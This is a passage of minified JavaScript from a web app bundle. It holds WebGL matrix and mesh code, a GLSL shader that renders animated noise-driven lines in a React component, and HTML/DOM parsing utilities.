n=0,r=this.children.length;n<r;n++)this.children[n].traverse(t)}decompose(){this.matrix.decompose(this.quaternion._target,this.position,this.scale),this.rotation.fromQuaternion(this.quaternion)}lookAt(t,n=!1){n?this.matrix.lookAt(this.position,t,this.up):this.matrix.lookAt(t,this.position,this.up),this.matrix.getRotation(this.quaternion._target),this.rotation.fromQuaternion(this.quaternion)}}function t1(e,t){return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[4],e[4]=t[5],e[5]=t[6],e[6]=t[8],e[7]=t[9],e[8]=t[10],e}function n1(e,t){let n=t[0],r=t[1],i=t[2],l=t[3],s=n+n,o=r+r,a=i+i,u=n*s,c=r*s,f=r*o,h=i*s,y=i*o,v=i*a,g=l*s,w=l*o,d=l*a;return e[0]=1-f-v,e[3]=c-d,e[6]=h+w,e[1]=c+d,e[4]=1-u-v,e[7]=y-g,e[2]=h-w,e[5]=y+g,e[8]=1-u-f,e}function r1(e,t){return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e}function i1(e,t,n,r,i,l,s,o,a,u){return e[0]=t,e[1]=n,e[2]=r,e[3]=i,e[4]=l,e[5]=s,e[6]=o,e[7]=a,e[8]=u,e}function l1(e){return e[0]=1,e[1]=0,e[2]=0,e[3]=0,e[4]=1,e[5]=0,e[6]=0,e[7]=0,e[8]=1,e}function s1(e,t){let n=t[0],r=t[1],i=t[2],l=t[3],s=t[4],o=t[5],a=t[6],u=t[7],c=t[8],f=c*s-o*u,h=-c*l+o*a,y=u*l-s*a,v=n*f+r*h+i*y;return v?(v=1/v,e[0]=f*v,e[1]=(-c*r+i*u)*v,e[2]=(o*r-i*s)*v,e[3]=h*v,e[4]=(c*n-i*a)*v,e[5]=(-o*n+i*l)*v,e[6]=y*v,e[7]=(-u*n+r*a)*v,e[8]=(s*n-r*l)*v,e):null}function jd(e,t,n){let r=t[0],i=t[1],l=t[2],s=t[3],o=t[4],a=t[5],u=t[6],c=t[7],f=t[8],h=n[0],y=n[1],v=n[2],g=n[3],w=n[4],d=n[5],p=n[6],m=n[7],_=n[8];return e[0]=h*r+y*s+v*u,e[1]=h*i+y*o+v*c,e[2]=h*l+y*a+v*f,e[3]=g*r+w*s+d*u,e[4]=g*i+w*o+d*c,e[5]=g*l+w*a+d*f,e[6]=p*r+m*s+_*u,e[7]=p*i+m*o+_*c,e[8]=p*l+m*a+_*f,e}function o1(e,t,n){let r=t[0],i=t[1],l=t[2],s=t[3],o=t[4],a=t[5],u=t[6],c=t[7],f=t[8],h=n[0],y=n[1];return e[0]=r,e[1]=i,e[2]=l,e[3]=s,e[4]=o,e[5]=a,e[6]=h*r+y*s+u,e[7]=h*i+y*o+c,e[8]=h*l+y*a+f,e}function a1(e,t,n){let r=t[0],i=t[1],l=t[2],s=t[3],o=t[4],a=t[5],u=t[6],c=t[7],f=t[8],h=Math.sin(n),y=Math.cos(n);return e[0]=y*r+h*s,e[1]=y*i+h*o,e[2]=y*l+h*a,e[3]=y*s-h*r,e[4]=y*o-h*i,e[5]=y*a-h*l,e[6]=u,e[7]=c,e[8]=f,e}function u1(e,t,n){let r=n[0],i=n[1];return e[0]=r*t[0],e[1]=r*t[1],e[2]=r*t[2],e[3]=i*t[3],e[4]=i*t[4],e[5]=i*t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e}function c1(e,t){let n=t[0],r=t[1],i=t[2],l=t[3],s=t[4],o=t[5],a=t[6],u=t[7],c=t[8],f=t[9],h=t[10],y=t[11],v=t[12],g=t[13],w=t[14],d=t[15],p=n*o-r*s,m=n*a-i*s,_=n*u-l*s,S=r*a-i*o,x=r*u-l*o,k=i*u-l*a,A=c*g-f*v,I=c*w-h*v,M=c*d-y*v,D=f*w-h*g,X=f*d-y*g,b=h*d-y*w,z=p*b-m*X+_*D+S*M-x*I+k*A;return z?(z=1/z,e[0]=(o*b-a*X+u*D)*z,e[1]=(a*M-s*b-u*I)*z,e[2]=(s*X-o*M+u*A)*z,e[3]=(i*X-r*b-l*D)*z,e[4]=(n*b-i*M+l*I)*z,e[5]=(r*M-n*X-l*A)*z,e[6]=(g*k-w*x+d*S)*z,e[7]=(w*_-v*k-d*m)*z,e[8]=(v*x-g*_+d*p)*z,e):null}class f1 extends Array{constructor(t=1,n=0,r=0,i=0,l=1,s=0,o=0,a=0,u=1){return super(t,n,r,i,l,s,o,a,u),this}set(t,n,r,i,l,s,o,a,u){return t.length?this.copy(t):(i1(this,t,n,r,i,l,s,o,a,u),this)}translate(t,n=this){return o1(this,n,t),this}rotate(t,n=this){return a1(this,n,t),this}scale(t,n=this){return u1(this,n,t),this}multiply(t,n){return n?jd(this,t,n):jd(this,this,t),this}identity(){return l1(this),this}copy(t){return r1(this,t),this}fromMatrix4(t){return t1(this,t),this}fromQuaternion(t){return n1(this,t),this}fromBasis(t,n,r){return this.set(t[0],t[1],t[2],n[0],n[1],n[2],r[0],r[1],r[2]),this}inverse(t=this){return s1(this,t),this}getNormalMatrix(t){return c1(this,t),this}}let d1=0;class h1 extends e1{constructor(t,{geometry:n,program:r,mode:i=t.TRIANGLES,frustumCulled:l=!0,renderOrder:s=0}={}){super(),t.canvas||console.error("gl not passed as first argument to Mesh"),this.gl=t,this.id=d1++,this.geometry=n,this.program=r,this.mode=i,this.frustumCulled=l,this.renderOrder=s,this.modelViewMatrix=new xl,this.normalMatrix=new f1,this.beforeRenderCallbacks=[],this.afterRenderCallbacks=[]}onBeforeRender(t){return this.beforeRenderCallbacks.push(t),this}onAfterRender(t){return this.afterRenderCallbacks.push(t),this}draw({camera:t}={}){t&&(this.program.uniforms.modelMatrix||Object.assign(this.program.uniforms,{modelMatrix:{value:null},viewMatrix:{value:null},modelViewMatrix:{value:null},normalMatrix:{value:null},projectionMatrix:{value:null},cameraPosition:{value:null}}),this.program.uniforms.projectionMatrix.value=t.projectionMatrix,this.program.uniforms.cameraPosition.value=t.worldPosition,this.program.uniforms.viewMatrix.value=t.viewMatrix,this.modelViewMatrix.multiply(t.viewMatrix,this.worldMatrix),this.normalMatrix.getNormalMatrix(this.modelViewMatrix),this.program.uniforms.modelMatrix.value=this.worldMatrix,this.program.uniforms.modelViewMatrix.value=this.modelViewMatrix,this.program.uniforms.normalMatrix.value=this.normalMatrix),this.beforeRenderCallbacks.forEach(r=>r&&r({mesh:this,camera:t}));let n=this.program.cullFace&&this.worldMatrix.determinant()<0;this.program.use({flipFaces:n}),this.geometry.draw({mode:this.mode,program:this.program}),this.afterRenderCallbacks.forEach(r=>r&&r({mesh:this,camera:t}))}}const Bd={black:"#000000",white:"#ffffff",red:"#ff0000",green:"#00ff00",blue:"#0000ff",fuchsia:"#ff00ff",cyan:"#00ffff",yellow:"#ffff00",orange:"#ff8000"};function $d(e){e.length===4&&(e=e[0]+e[1]+e[1]+e[2]+e[2]+e[3]+e[3]);const t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t||console.warn(`Unable to convert hex string ${e} to rgb values`),[parseInt(t[1],16)/255,parseInt(t[2],16)/255,parseInt(t[3],16)/255]}function p1(e){return e=parseInt(e),[(e>>16&255)/255,(e>>8&255)/255,(e&255)/255]}function Hd(e){return e===void 0?[0,0,0]:arguments.length===3?arguments:isNaN(e)?e[0]==="#"?$d(e):Bd[e.toLowerCase()]?$d(Bd[e.toLowerCase()]):(console.warn("Color format not recognised"),[0,0,0]):p1(e)}class Vd extends Array{constructor(t){return Array.isArray(t)?super(...t):super(...Hd(...arguments))}get r(){return this[0]}get g(){return this[1]}get b(){return this[2]}set r(t){this[0]=t}set g(t){this[1]=t}set b(t){this[2]=t}set(t){return Array.isArray(t)?this.copy(t):this.copy(Hd(...arguments))}copy(t){return this[0]=t[0],this[1]=t[1],this[2]=t[2],this}}class m1 extends ag{constructor(t,{attributes:n={}}={}){Object.assign(n,{position:{size:2,data:new Float32Array([-1,-1,3,-1,-1,3])},uv:{size:2,data:new Float32Array([0,0,2,0,0,2])}}),super(t,n)}}const ay="",g1=`
attribute vec2 position;
attribute vec2 uv;
varying vec2 vUv;
void main() {
  vUv = uv;
  gl_Position = vec4(position, 0.0, 1.0);
}
`,v1=`
precision highp float;

uniform float iTime;
uniform vec3 iResolution;
uniform vec3 uColor;
uniform float uAmplitude;
uniform float uDistance;
uniform vec2 uMouse;

#define PI 3.1415926538

const int u_line_count = 40;
const float u_line_width = 7.0;
const float u_line_blur = 10.0;

float Perlin2D(vec2 P) {
    vec2 Pi = floor(P);
    vec4 Pf_Pfmin1 = P.xyxy - vec4(Pi, Pi + 1.0);
    vec4 Pt = vec4(Pi.xy, Pi.xy + 1.0);
    Pt = Pt - floor(Pt * (1.0 / 71.0)) * 71.0;
    Pt += vec2(26.0, 161.0).xyxy;
    Pt *= Pt;
    Pt = Pt.xzxz * Pt.yyww;
    vec4 hash_x = fract(Pt * (1.0 / 951.135664));
    vec4 hash_y = fract(Pt * (1.0 / 642.949883));
    vec4 grad_x = hash_x - 0.49999;
    vec4 grad_y = hash_y - 0.49999;
    vec4 grad_results = inversesqrt(grad_x * grad_x + grad_y * grad_y)
        * (grad_x * Pf_Pfmin1.xzxz + grad_y * Pf_Pfmin1.yyww);
    grad_results *= 1.4142135623730950;
    vec2 blend = Pf_Pfmin1.xy * Pf_Pfmin1.xy * Pf_Pfmin1.xy
               * (Pf_Pfmin1.xy * (Pf_Pfmin1.xy * 6.0 - 15.0) + 10.0);
    vec4 blend2 = vec4(blend, vec2(1.0 - blend));
    return dot(grad_results, blend2.zxzx * blend2.wwyy);
}

float pixel(float count, vec2 resolution) {
    return (1.0 / max(resolution.x, resolution.y)) * count;
}

float lineFn(vec2 st, float width, float perc, float offset, vec2 mouse, float time, float amplitude, float distance) {
    float split_offset = (perc * 0.4);
    float split_point = 0.1 + split_offset;

    float amplitude_normal = smoothstep(split_point, 0.7, st.x);
    float amplitude_strength = 0.5;
    float finalAmplitude = amplitude_normal * amplitude_strength
                           * amplitude * (1.0 + (mouse.y - 0.5) * 0.2);

    float time_scaled = time / 10.0 + (mouse.x - 0.5) * 1.0;
    float blur = smoothstep(split_point, split_point + 0.05, st.x) * perc;

    float xnoise = mix(
        Perlin2D(vec2(time_scaled, st.x + perc) * 2.5),
        Perlin2D(vec2(time_scaled, st.x + time_scaled) * 3.5) / 1.5,
        st.x * 0.3
    );

    float y = 0.5 + (perc - 0.5) * distance + xnoise / 2.0 * finalAmplitude;

    float line_start = smoothstep(
        y + (width / 2.0) + (u_line_blur * pixel(1.0, iResolution.xy) * blur),
        y,
        st.y
    );

    float line_end = smoothstep(
        y,
        y - (width / 2.0) - (u_line_blur * pixel(1.0, iResolution.xy) * blur),
        st.y
    );

    return clamp(
        (line_start - line_end) * (1.0 - smoothstep(0.0, 1.0, pow(perc, 0.3))),
        0.0,
        1.0
    );
}

void mainImage(out vec4 fragColor, in vec2 fragCoord) {
    vec2 uv = fragCoord / iResolution.xy;

    float line_strength = 1.0;
    for (int i = 0; i < u_line_count; i++) {
        float p = float(i) / float(u_line_count);
        line_strength *= (1.0 - lineFn(
            uv,
            u_line_width * pixel(1.0, iResolution.xy) * (1.0 - p),
            p,
            (PI * 1.0) * p,
            uMouse,
            iTime,
            uAmplitude,
            uDistance
        ));
    }

    float colorVal = 1.0 - line_strength;
    vec3 brightColor = mix(uColor, vec3(1.0), 0.5);  // 15% closer to white
    fragColor = vec4(brightColor, colorVal * 9.0);

}

void main() {
    mainImage(gl_FragColor, gl_FragCoord.xy);
}
`,y1=e=>{if(typeof e=="string"){const t=new Vd(e);return[t.r,t.g,t.b]}return e.map(t=>t>1?t/255:t)},Wd=({color:e=[1,1,1],amplitude:t=1,distance:n=0,enableMouseInteraction:r=!1,style:i,...l})=>{const s=F.useRef(null),o=F.useRef();return F.useEffect(()=>{if(!s.current)return;const a=s.current,u=new mg({alpha:!0}),c=u.gl;c.clearColor(0,0,0,0),c.enable(c.BLEND),c.blendFunc(c.SRC_ALPHA,c.ONE_MINUS_SRC_ALPHA),a.appendChild(c.canvas);const f=new m1(c),h=y1(e),y=new cg(c,{vertex:g1,fragment:v1,uniforms:{iTime:{value:0},iResolution:{value:new Float32Array([c.canvas.width,c.canvas.height,c.canvas.width/c.canvas.height])},uColor:{value:new Vd(...h)},uAmplitude:{value:t},uDistance:{value:n},uMouse:{value:new Float32Array([.5,.5])}}}),v=new h1(c,{geometry:f,program:y}),g=()=>{const{clientWidth:S,clientHeight:x}=a;u.setSize(S,x),y.uniforms.iResolution.value[0]=S,y.uniforms.iResolution.value[1]=x,y.uniforms.iResolution.value[2]=S/x};window.addEventListener("resize",g),g();let w=[.5,.5],d=[.5,.5];const p=S=>{const x=a.getBoundingClientRect(),k=(S.clientX-x.left)/x.width,A=1-(S.clientY-x.top)/x.height;d=[k,A]},m=()=>{d=[.5,.5]};r&&(a.addEventListener("mousemove",p),a.addEventListener("mouseleave",m));const _=S=>{r?(w[0]+=.05*(d[0]-w[0]),w[1]+=.05*(d[1]-w[1]),y.uniforms.uMouse.value[0]=w[0],y.uniforms.uMouse.value[1]=w[1]):(y.uniforms.uMouse.value[0]=.5,y.uniforms.uMouse.value[1]=.5),y.uniforms.iTime.value=S*5e-4,u.render({scene:v}),o.current=requestAnimationFrame(_)};return o.current=requestAnimationFrame(_),()=>{var S;o.current&&cancelAnimationFrame(o.current),window.removeEventListener("resize",g),r&&(a.removeEventListener("mousemove",p),a.removeEventListener("mouseleave",m)),a.contains(c.canvas)&&a.removeChild(c.canvas),(S=c.getExtension("WEBGL_lose_context"))==null||S.loseContext()}},[e,t,n,r]),T("div",{ref:s,className:"threads-container",style:{width:"100%",height:"100%",...i},...l})},E1=e=>{const[t,n]=F.useState(!1);return F.useEffect(()=>{const r=new IntersectionObserver(([i])=>{i.isIntersecting&&n(!0)},{rootMargin:"0px",threshold:.1});return e.current&&r.observe(e.current),()=>{e.current&&r.unobserve(e.current)}},[e]),t};var Gd={},ha={},pa={},yn={},ma={},ga={};(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.Doctype=e.CDATA=e.Tag=e.Style=e.Script=e.Comment=e.Directive=e.Text=e.Root=e.isTag=e.ElementType=void 0;var t;(function(r){r.Root="root",r.Text="text",r.Directive="directive",r.Comment="comment",r.Script="script",r.Style="style",r.Tag="tag",r.CDATA="cdata",r.Doctype="doctype"})(t=e.ElementType||(e.ElementType={}));function n(r){return r.type===t.Tag||r.type===t.Script||r.type===t.Style}e.isTag=n,e.Root=t.Root,e.Text=t.Text,e.Directive=t.Directive,e.Comment=t.Comment,e.Script=t.Script,e.Style=t.Style,e.Tag=t.Tag,e.CDATA=t.CDATA,e.Doctype=t.Doctype})(ga);var H={},en=ae&&ae.__extends||function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(r,i){r.__proto__=i}||function(r,i){for(var l in i)Object.prototype.hasOwnProperty.call(i,l)&&(r[l]=i[l])},e(t,n)};return function(t,n){if(typeof n!="function"&&n!==null)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");e(t,n);function r(){this.constructor=t}t.prototype=n===null?Object.create(n):(r.prototype=n.prototype,new r)}}(),Yr=ae&&ae.__assign||function(){return Yr=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},Yr.apply(this,arguments)};Object.defineProperty(H,"__esModule",{value:!0}),H.cloneNode=H.hasChildren=H.isDocument=H.isDirective=H.isComment=H.isText=H.isCDATA=H.isTag=H.Element=H.Document=H.CDATA=H.NodeWithChildren=H.ProcessingInstruction=H.Comment=H.Text=H.DataNode=H.Node=void 0;var je=ga,va=function(){function e(){this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}return Object.defineProperty(e.prototype,"parentNode",{get:function(){return this.parent},set:function(t){this.parent=t},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"previousSibling",{get:function(){return this.prev},set:function(t){this.prev=t},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"nextSibling",{get:function(){return this.next},set:function(t){this.next=t},enumerable:!1,configurable:!0}),e.prototype.cloneNode=function(t){return t===void 0&&(t=!1),ya(this,t)},e}();H.Node=va;var Tl=function(e){en(t,e);function t(n){var r=e.call(this)||this;return r.data=n,r}return Object.defineProperty(t.prototype,"nodeValue",{get:function(){return this.data},set:function(n){this.data=n},enumerable:!1,configurable:!0}),t}(va);H.DataNode=Tl;var Xd=function(e){en(t,e);function t(){var n=e!==null&&e.apply(this,arguments)||this;return n.type=je.ElementType.Text,n}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 3},enumerable:!1,configurable:!0}),t}(Tl);H.Text=Xd;var bd=function(e){en(t,e);function t(){var n=e!==null&&e.apply(this,arguments)||this;return n.type=je.ElementType.Comment,n}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 8},enumerable:!1,configurable:!0}),t}(Tl);H.Comment=bd;var Yd=function(e){en(t,e);function t(n,r){var i=e.call(this,r)||this;return i.name=n,i.type=je.ElementType.Directive,i}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 1},enumerable:!1,configurable:!0}),t}(Tl);H.ProcessingInstruction=Yd;var kl=function(e){en(t,e);function t(n){var r=e.call(this)||this;return r.children=n,r}return Object.defineProperty(t.prototype,"firstChild",{get:function(){var n;return(n=this.children[0])!==null&&n!==void 0?n:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lastChild",{get:function(){return this.children.length>0?this.children[this.children.length-1]:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"childNodes",{get:function(){return this.children},set:function(n){this.children=n},enumerable:!1,configurable:!0}),t}(va);H.NodeWithChildren=kl;var Qd=function(e){en(t,e);function t(){var n=e!==null&&e.apply(this,arguments)||this;return n.type=je.ElementType.CDATA,n}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 4},enumerable:!1,configurable:!0}),t}(kl);H.CDATA=Qd;var qd=function(e){en(t,e);function t(){var n=e!==null&&e.apply(this,arguments)||this;return n.type=je.ElementType.Root,n}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 9},enumerable:!1,configurable:!0}),t}(kl);H.Document=qd;var Kd=function(e){en(t,e);function t(n,r,i,l){i===void 0&&(i=[]),l===void 0&&(l=n==="script"?je.ElementType.Script:n==="style"?je.ElementType.Style:je.ElementType.Tag);var s=e.call(this,i)||this;return s.name=n,s.attribs=r,s.type=l,s}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"tagName",{get:function(){return this.name},set:function(n){this.name=n},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"attributes",{get:function(){var n=this;return Object.keys(this.attribs).map(function(r){var i,l;return{name:r,value:n.attribs[r],namespace:(i=n["x-attribsNamespace"])===null||i===void 0?void 0:i[r],prefix:(l=n["x-attribsPrefix"])===null||l===void 0?void 0:l[r]}})},enumerable:!1,configurable:!0}),t}(kl);H.Element=Kd;function Zd(e){return(0,je.isTag)(e)}H.isTag=Zd;function Jd(e){return e.type===je.ElementType.CDATA}H.isCDATA=Jd;function eh(e){return e.type===je.ElementType.Text}H.isText=eh;function th(e){return e.type===je.ElementType.Comment}H.isComment=th;function nh(e){return e.type===je.ElementType.Directive}H.isDirective=nh;function rh(e){return e.type===je.ElementType.Root}H.isDocument=rh;function _1(e){return Object.prototype.hasOwnProperty.call(e,"children")}H.hasChildren=_1;function ya(e,t){t===void 0&&(t=!1);var n;if(eh(e))n=new Xd(e.data);else if(th(e))n=new bd(e.data);else if(Zd(e)){var r=t?Ea(e.children):[],i=new Kd(e.name,Yr({},e.attribs),r);r.forEach(function(a){return a.parent=i}),e.namespace!=null&&(i.namespace=e.namespace),e["x-attribsNamespace"]&&(i["x-attribsNamespace"]=Yr({},e["x-attribsNamespace"])),e["x-attribsPrefix"]&&(i["x-attribsPrefix"]=Yr({},e["x-attribsPrefix"])),n=i}else if(Jd(e)){var r=t?Ea(e.children):[],l=new Qd(r);r.forEach(function(u){return u.parent=l}),n=l}else if(rh(e)){var r=t?Ea(e.children):[],s=new qd(r);r.forEach(function(u){return u.parent=s}),e["x-mode"]&&(s["x-mode"]=e["x-mode"]),n=s}else if(nh(e)){var o=new Yd(e.name,e.data);e["x-name"]!=null&&(o["x-name"]=e["x-name"],o["x-publicId"]=e["x-publicId"],o["x-systemId"]=e["x-systemId"]),n=o}else throw new Error("Not implemented yet: ".concat(e.type));return n.startIndex=e.startIndex,n.endIndex=e.endIndex,e.sourceCodeLocation!=null&&(n.sourceCodeLocation=e.sourceCodeLocation),n}H.cloneNode=ya;function Ea(e){for(var t=e.map(function(r){return ya(r,!0)}),n=1;n<t.length;n++)t[n].prev=t[n-1],t[n-1].next=t[n];return t}(function(e){var t=ae&&ae.__createBinding||(Object.create?function(o,a,u,c){c===void 0&&(c=u);var f=Object.getOwnPropertyDescriptor(a,u);(!f||("get"in f?!a.__esModule:f.writable||f.configurable))&&(f={enumerable:!0,get:function(){return a[u]}}),Object.defineProperty(o,c,f)}:function(o,a,u,c){c===void 0&&(c=u),o[c]=a[u]}),n=ae&&ae.__exportStar||function(o,a){for(var u in o)u!=="default"&&!Object.prototype.hasOwnProperty.call(a,u)&&t(a,o,u)};Object.defineProperty(e,"__esModule",{value:!0}),e.DomHandler=void 0;var r=ga,i=H;n(H,e);var l={withStartIndices:!1,withEndIndices:!1,xmlMode:!1},s=function(){function o(a,u,c){this.dom=[],this.root=new i.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null,typeof u=="function"&&(c=u,u=l),typeof a=="object"&&(u=a,a=void 0),this.callback=a??null,this.options=u??l,this.elementCB=c??null}return o.prototype.onparserinit=function(a){this.parser=a},o.prototype.onreset=function(){this.dom=[],this.root=new i.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null},o.prototype.onend=function(){this.done||(this.done=!0,this.parser=null,this.handleCallback(null))},o.prototype.onerror=function(a){this.handleCallback(a)},o.prototype.onclosetag=function(){this.lastNode=null;var a=this.tagStack.pop();this.options.withEndIndices&&(a.endIndex=this.parser.endIndex),this.elementCB&&this.elementCB(a)},o.prototype.onopentag=function(a,u){var c=this.options.xmlMode?r.ElementType.Tag:void 0,f=new i.Element(a,u,void 0,c);this.addNode(f),this.tagStack.push(f)},o.prototype.ontext=function(a){var u=this.lastNode;if(u&&u.type===r.ElementType.Text)u.data+=a,this.options.withEndIndices&&(u.endIndex=this.parser.endIndex);else{var c=new i.Text(a);this.addNode(c),this.lastNode=c}},o.prototype.oncomment=function(a){if(this.lastNode&&this.lastNode.type===r.ElementType.Comment){this.lastNode.data+=a;return}var u=new i.Comment(a);this.addNode(u),this.lastNode=u},o.prototype.oncommentend=function(){this.lastNode=null},o.prototype.oncdatastart=function(){var a=new i.Text(""),u=new i.CDATA([a]);this.addNode(u),a.parent=u,this.lastNode=a},o.prototype.oncdataend=function(){this.lastNode=null},o.prototype.onprocessinginstruction=function(a,u){var c=new i.ProcessingInstruction(a,u);this.addNode(c)},o.prototype.handleCallback=function(a){if(typeof this.callback=="function")this.callback(a,this.dom);else if(a)throw a},o.prototype.addNode=function(a){var u=this.tagStack[this.tagStack.length-1],c=u.children[u.children.length-1];this.options.withStartIndices&&(a.startIndex=this.parser.startIndex),this.options.withEndIndices&&(a.endIndex=this.parser.endIndex),u.children.push(a),c&&(a.prev=c,c.next=a),a.parent=u,this.lastNode=null},o}();e.DomHandler=s,e.default=s})(ma);var ih={};(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.CARRIAGE_RETURN_PLACEHOLDER_REGEX=e.CARRIAGE_RETURN_PLACEHOLDER=e.CARRIAGE_RETURN_REGEX=e.CARRIAGE_RETURN=e.CASE_SENSITIVE_TAG_NAMES_MAP=e.CASE_SENSITIVE_TAG_NAMES=void 0,e.CASE_SENSITIVE_TAG_NAMES=["animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","linearGradient","radialGradient","textPath"],e.CASE_SENSITIVE_TAG_NAMES_MAP=e.CASE_SENSITIVE_TAG_NAMES.reduce(function(t,n){return t[n.toLowerCase()]=n,t},{}),e.CARRIAGE_RETURN="\r",e.CARRIAGE_RETURN_REGEX=new RegExp(e.CARRIAGE_RETURN,"g"),e.CARRIAGE_RETURN_PLACEHOLDER="__HTML_DOM_PARSER_CARRIAGE_RETURN_PLACEHOLDER_".concat(Date.now(),"__"),e.CARRIAGE_RETURN_PLACEHOLDER_REGEX=new RegExp(e.CARRIAGE_RETURN_PLACEHOLDER,"g")})(ih),Object.defineProperty(yn,"__esModule",{value:!0}),yn.formatAttributes=lh,yn.escapeSpecialCharacters=x1,yn.revertEscapedCharacters=sh,yn.formatDOM=oh;var Cl=ma,Qr=ih;function w1(e){return Qr.CASE_SENSITIVE_TAG_NAMES_MAP[e]}function lh(e){for(var t={},n=0,r=e.length;n<r;n++){var i=e[n];t[i.name]=i.value}return t}function S1(e){e=e.toLowerCase();var t=w1(e);return t||e}function x1(e){return e.replace(Qr.CARRIAGE_RETURN_REGEX,Qr.CARRIAGE_RETURN_PLACEHOLDER)}function sh(e){return e.replace(Qr.CARRIAGE_RETURN_PLACEHOLDER_REGEX,Qr.CARRIAGE_RETURN)}function oh(e,t,n){t===void 0&&(t=null);for(var r=[],i,l=0,s=e.length;l<s;l++){var o=e[l];switch(o.nodeType){case 1:{var a=S1(o.nodeName);i=new Cl.Element(a,lh(o.attributes)),i.children=oh(a==="template"?o.content.childNodes:o.childNodes,i);break}case 3:i=new Cl.Text(sh(o.nodeValue));break;case 8:i=new Cl.Comment(o.nodeValue);break;default:continue}var u=r[l-1]||null;u&&(u.next=i),i.parent=t,i.prev=u,i.next=null,r.push(i)}return n&&(i=new Cl.ProcessingInstruction(n.substring(0,n.indexOf(" ")).toLowerCase(),n),i.next=r[0]||null,i.parent=t,r.unshift(i),r[1]&&(r[1].prev=r[0])),r}Object.defineProperty(pa,"__esModule",{value:!0}),pa.default=A1;var T1=yn,ah="html",uh="head",Nl="body",k1=/<([a-zA-Z]+[0-9]?)/,ch=/<head[^]*>/i,fh=/<body[^]*>/i,Al=function(e,t){throw new Error("This browser does not support `document.implementation.createHTMLDocument`")},_a=function(e,t){throw new Error("This browser does not support `DOMParser.prototype.parseFromString`")},dh=typeof window=="object"&&window.DOMParser;if(typeof dh=="function"){var C1=new dh,N1="text/html";_a=function(e,t){return t&&(e="<".concat(t,">").concat(e,"</").concat(t,">")),C1.parseFromString(e,N1)},Al=_a}if(typeof document=="object"&&document.implementation){var Rl=document.implementation.createHTMLDocument();Al=function(e,t){if(t){var n=Rl.documentElement.querySelector(t);return n&&(n.innerHTML=e),Rl}return Rl.documentElement.innerHTML=e,Rl}}var Pl=typeof document=="object"&&document.createElement("template"),wa;Pl&&Pl.content&&(wa=function(e){return Pl.innerHTML=e,Pl.content.childNodes});function A1(e){var t,n;e=(0,T1.escapeSpecialCharacters)(e);var r=e.match(k1),i=r&&r[1]?r[1].toLowerCase():"";switch(i){case ah:{var l=_a(e);if(!ch.test(e)){var s=l.querySelector(uh);(t=s==null?void 0:s.parentNode)===null||t===void 0||t.removeChild(s)}if(!fh.test(e)){var s=l.querySelector(Nl);(n=s==null?void 0:s.parentNode)===null||n===void 0||n.removeChild(s)}return l.querySelectorAll(ah)}case uh:case Nl:{var o=Al(e).querySelectorAll(i);return fh.test(e)&&ch.test(e)?o[0].parentNode.childNodes:o}default:{if(wa)return wa(e);var s=Al(e,Nl).querySelector(Nl);return s.childNodes}}}var R1=ae&&ae.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(ha,"__esModule",{value:!0}),ha.default=L1;var P1=R1(pa),M1=yn,O1=/<(![a-zA-Z\s]+)>/;function L1(e){if(typeof e!="string")throw new TypeError("First argument must be a string");if(!e)return[];var t=e.match(O1),n=t?t[1]:void 0;return(0,M1.formatDOM)((0,P1.default)(e),null,n)}var Ml={},ct={},Ol={},I1=0;Ol.SAME=I1;var D1=1;Ol.CAMELCASE=D1,Ol.possibleStandardNames={accept:0,acceptCharset:1,"accept-charset":"acceptCharset",accessKey:1,action:0,allowFullScreen:1,alt:0,as:0,async:0,autoCapitalize:1,autoComplete:1,autoCorrect:1,autoFocus:1,autoPlay:1,autoSave:1,capture:0,cellPadding:1,cellSpacing:1,challenge:0,charSet:1,checked:0,children:0,cite:0,class:"className",classID:1,className:1,cols:0,colSpan:1,content:0,contentEditable:1,contextMenu:1,controls:0,controlsList:1,coords:0,crossOrigin:1,dangerouslySetInnerHTML:1,data:0,dateTime:1,default:0,defaultChecked:1,defaultValue:1,defer:0,dir:0,disabled:0,disablePictureInPicture:1,disableRemotePlayback:1,download:0,draggable:0,encType:1,enterKeyHint:1,for:"htmlFor",form:0,formMethod:1,formAction:1,formEncType:1,formNoValidate:1,formTarget:1,frameBorder:1,headers:0,height:0,hidden:0,high:0,href:0,hrefLang:1,htmlFor:1,httpEquiv:1,"http-equiv":"httpEquiv",icon:0,id:0,innerHTML:1,inputMode:1,integrity:0,is:0,itemID:1,itemProp:1,itemRef:1,itemScope:1,itemType:1,keyParams:1,keyType:1,kind:0,label:0,lang:0,list:0,loop:0,low:0,manifest:0,marginWidth:1,marginHeight:1,max:0,maxLength:1,media:0,mediaG